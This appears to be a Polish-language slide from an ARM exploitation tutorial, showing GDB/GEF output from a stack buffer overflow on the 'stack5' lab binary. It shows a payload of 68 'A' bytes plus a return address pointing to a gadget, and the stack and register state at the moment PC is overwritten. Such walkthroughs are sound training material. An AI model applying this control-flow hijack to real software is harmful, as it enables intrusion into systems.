 Payload 68*A 0xb6ea7fd4
Rejestry
$r11: 0xbefff5cc
$pc: 0x00010468
GDB
~$ gdb -q stack5
gef> disas main
...
gef> break *0x00010468
# adres POP {R11, PC}
gef> run < payload
Stos
0xbefff5c8| +0x0000: 0x41414141 <-$sp
0xbefff5cc| +0x0004: 0xb6ea7fd4 -> <lrand48+28>
ldr r0, [sp, #4] <-$r11
ARM Kodzik
-> 0x10468 <main+44> pop {r11, pc}
\-> 0xb6ea7fd4 <lrand48+28> ldr r0, [sp, #4]
Okej, Po uruchomieniu programu
jesteśmy *PRZED* wykonaniem
tej instrukcji
Sprawdź stan rejestrów po tym,
jak pójdziemy krok dalej ->
wykona się POP {R11, PC}
daj w konsoli GDB: step
P1